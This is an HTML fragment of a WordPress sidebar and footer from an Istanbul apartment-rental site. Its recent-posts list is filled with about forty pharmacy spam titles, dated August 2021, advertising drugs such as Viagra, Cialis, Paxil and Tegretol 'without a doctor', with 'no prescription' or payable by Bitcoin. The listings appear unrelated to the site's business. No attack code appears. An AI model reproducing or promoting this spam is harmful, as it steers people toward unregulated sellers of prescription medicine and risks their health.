            Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-sildenafil-citrate-without-a-doctor/" title="How To Get Sildenafil Citrate Without A Doctor">
            How To Get Sildenafil Citrate Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/motilium-cheap-no-prescription/" title="Motilium Cheap No Prescription">
            Motilium Cheap No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/zithromax-pills-online-buy-azithromycin-lowest-price/" title="Zithromax Pills Online Buy. Azithromycin Lowest Price">
            Zithromax Pills Online Buy. Azithromycin Lowest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/propecia-generic-cheap-authentic-propecia-online/" title="Propecia Generic Cheap &#8211; Authentic Propecia Online">
            Propecia Generic Cheap &#8211; Authentic Propecia Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-neurontin-from-canada-best-online-pharmacy/" title="Mail Order Neurontin From Canada. Best Online Pharmacy">
            Mail Order Neurontin From Canada. Best Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-viagra-oral-jelly-100-mg-brand-online/" title="Where To Purchase Viagra Oral Jelly 100 mg Brand Online">
            Where To Purchase Viagra Oral Jelly 100 mg Brand Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-celebrex-non-prescription-canadian-prescriptions-in-usa/" title="Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa">
            Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-ponstel-price-best-place-to-buy-ponstel-online-reviews/" title="Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews">
            Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-benicar-brand-cheap-buy-benicar-europe/" title="Where To Buy Benicar Brand Cheap | buy Benicar Europe">
            Where To Buy Benicar Brand Cheap | buy Benicar Europe            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" title="Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery">
            Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-paxil-no-prescription-free-worldwide-shipping/" title="Where To Purchase Paxil No Prescription. Free Worldwide Shipping">
            Where To Purchase Paxil No Prescription. Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/celebrex-for-sale-in-canada-prescription-drugs/" title="Celebrex For Sale In Canada | Prescription Drugs">
            Celebrex For Sale In Canada | Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/norvasc-online-shop/" title="Norvasc Online Shop">
            Norvasc Online Shop            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-store-buy-online-generic-cialis/" title="Tadalafil Online Store | Buy Online Generic Cialis">
            Tadalafil Online Store | Buy Online Generic Cialis            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-ilosone-order/" title="Best Ilosone Order">
            Best Ilosone Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-apcalis-jelly-canada-save-time-and-costs/" title="Cheap Apcalis jelly Canada. Save Time And Costs">
            Cheap Apcalis jelly Canada. Save Time And Costs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-biaxin-pills-cheap-guaranteed-shipping-www-flatsinistanbul-com/" title="Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com">
            Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-avanafil-safely-online/" title="How To Buy Avanafil Safely Online">
            How To Buy Avanafil Safely Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-azithromycin-cheap/" title="Generic Azithromycin Cheap">
            Generic Azithromycin Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-get-periactin-buy-cyproheptadine-without-prescription-online/" title="Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online">
            Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-cheap-kamagra-cheapest-prices-ever/" title="Where To Buy Cheap Kamagra. Cheapest Prices Ever">
            Where To Buy Cheap Kamagra. Cheapest Prices Ever            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-cozaar-online-legally/" title="Can You Buy Cozaar Online Legally">
            Can You Buy Cozaar Online Legally            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-online-best-price-bitcoin-is-available/" title="Omnicef Online Best Price. BitCoin Is Available">
            Omnicef Online Best Price. BitCoin Is Available            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-lipitor-www-flatsinistanbul-com/" title="Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com">
            Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-nexium-nexium-best-for-order/" title="How Do I Get A Prescription For Nexium. Nexium Best For Order">
            How Do I Get A Prescription For Nexium. Nexium Best For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-tegretol-order-www-flatsinistanbul-com/" title="Cheap Generic Tegretol Order. www.flatsinistanbul.com">
            Cheap Generic Tegretol Order. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-zyloprim-no-prescription/" title="Buy Zyloprim no prescription">
            Buy Zyloprim no prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-aggrenox-online-generic-aggrenox-order/" title="Cheapest Aggrenox Online &#8211; Generic Aggrenox Order">
            Cheapest Aggrenox Online &#8211; Generic Aggrenox Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-atorvastatin-in-stores/" title="Can You Buy Atorvastatin In Stores">
            Can You Buy Atorvastatin In Stores            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-zebeta-from-india/" title="Cheapest Place To Buy Zebeta  * From India">
            Cheapest Place To Buy Zebeta  * From India            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hytrin-without-a-doctor/" title="How To Get Hytrin Without A Doctor">
            How To Get Hytrin Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ventolin-generic-online-purchase-www-flatsinistanbul-com/" title="Ventolin Generic Online Purchase | www.flatsinistanbul.com">
            Ventolin Generic Online Purchase | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-bisoprolol-uk-bisoprolol-generic-for-sale/" title="Cheap Bisoprolol Uk | Bisoprolol Generic For Sale">
            Cheap Bisoprolol Uk | Bisoprolol Generic For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-pill-cost-best-pharmacy-to-order-generic-drugs/" title="Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs">
            Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-tegretol-no-prescription-www-flatsinistanbul-com/" title="Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com">
            Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-professional-cialis-20-mg-cost-online-medication-purchase/" title="Generic Professional Cialis 20 mg Cost. Online Medication Purchase">
            Generic Professional Cialis 20 mg Cost. Online Medication Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-famciclovir-in-stores-online-pharmacies-no-prescription/" title="Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription">
            Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/personal-approach-cheap-brand-tizanidine-canadian-drugs/" title="Personal Approach. Cheap Brand Tizanidine. Canadian Drugs">
            Personal Approach. Cheap Brand Tizanidine. Canadian Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/nimodipine-online-price/" title="Nimodipine Online Price">
            Nimodipine Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vasotec-online-price/" title="Vasotec Online Price">
            Vasotec Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div id="categories-2" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.flatsinistanbul.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.flatsinistanbul.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.flatsinistanbul.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.flatsinistanbul.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.instagram.com/flatsinistanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="color: 20px;;margin: 0px 0px 0px 20px;" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.facebook.com/beyogluflats" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
		</aside>		</div>
	</div>		</div>
		
			</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="media_image-5" class="widget mkdf-footer-column-1 widget_media_image"><a href="https://www.flatsinistanbul.com/"><img width="264" height="72" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01-e1621085430186.png" class="image wp-image-3839  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="text-13" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
</div>
		</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/about-us/" target="_blank" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Read</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-10" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Navigation</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/" target="_self" style="color: #ffffff;margin: 5px">
